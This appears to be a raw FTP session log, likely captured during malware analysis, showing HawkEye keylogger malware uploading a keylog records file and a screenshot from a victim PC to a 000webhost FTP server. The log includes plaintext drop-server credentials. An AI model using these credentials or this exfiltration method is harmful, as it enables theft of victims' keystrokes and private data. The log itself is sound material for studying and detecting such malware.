 220 ProFTPD Server (000webhost.com) [::ffff:145.14.145.99]
USER snifferzett
331 User snifferzett OK. Password required
PASS trible22
230-Your bandwidth usage is restricted
230 OK. Current restricted directory is /
OPTS utf8 on
200 OK, UTF-8 enabled
PWD
257 "/" is your current location
CWD /
250 OK. Current directory is /
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (145,14,145,99,140,251).
STOR HawkEye_Keylogger_Keylog_Records_3_BREAUX-WIN7-PC 5.2.2019 10:01:28 PM.txt
150 Connecting to port 42509
226-File successfully transferred
226 0.064 seconds (measured here), 9.12 Kbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (145,14,145,99,138,68).
STOR screenshot2_BREAUX-WIN7-PC.jpeg
150 Connecting to port 52934
226-File successfully transferred
226 3.536 seconds (measured here), 0.60 Mbytes per second
421 Idle timeout (30 seconds): closing control connection